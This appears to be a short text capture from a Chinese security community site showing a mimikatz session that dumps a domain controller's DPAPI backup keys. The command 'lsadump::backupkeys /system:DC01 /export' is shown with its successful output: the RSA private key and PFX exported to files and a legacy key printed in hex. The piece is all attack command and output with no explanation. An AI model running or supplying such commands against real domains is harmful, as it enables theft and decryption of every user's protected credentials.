 mimikatz # lsadump::backupkeys /system:DC01 /export
Current prefered key: {116e39f3-e091-4b58-88ff-8f232466b5d6}
* RSA key
|Provider name : Microsoft Strong Cryptographic Provider
|Unique name :
|Implementation: CRYPT_IMPL_SOFTWARE ;
Algorithm : CALG_RSA_KEYX
Key size : 2048 (0x00000800)
Key permissions: 0000003f ( CRYPT_ENCRYPT ; CRYPT_DECRYPT ; CRYPT_EXPORT ; CRYPT_READ ; CRYPT_WRITE ; CRYPT_MAC ; )
Exportable key : YES
Private export : OK - 'ntds_capi_0_116e39f3-e091-4b58-88ff-8f232466b5d6.keyx.rsa.pvk'
PFX container : OK - 'ntds_capi_0_116e39f3-e091-4b58-88ff-8f232466b5d6.pfx'
Export : OK - 'ntds_capi_0_116e39f3-e091-4b58-88ff-8f232466b5d6.der'
Compatibility prefered key: {495d7c10-6abe-4021-9ee5-2b50188ed483}
* Legacy key
dcbf9c959f2e34fa57370dff7c5b0a451ad4e49ce27bcec7e444a15c9dfd828e
e07fbf63b5f5f3f30d14e213eafd2772d87139ee5b00b495b4e119969c327192
28a6c95566deb3ace525a767447410aa8b4e083ba106d61977eabf7969166f2f
1389e778b41a1253e9141c5506666692ba0d5f80311523431afaee2fc0c345b0
3fbb2fa037f5456ab5fa3b3fcbcf7ca8b8a7d24d7aa8234c9ebfb464e22d2706
c19eafb01b4b707e79bdd7893362a83c89827c542fcc903d01efe210ff91d0ed
7f64f4e1dfdde7cbb3c8dc8a6e8164615ecc213ef1fa11604ed23c175e705a87
7f586672762f443c74b1ac1d7f3019b1cc791d91d417502e1280ba326f045e75
Export : OK - 'ntds_legacy_0_495d7c10-6abe-4021-9ee5-2b50188ed483.key'
先知社区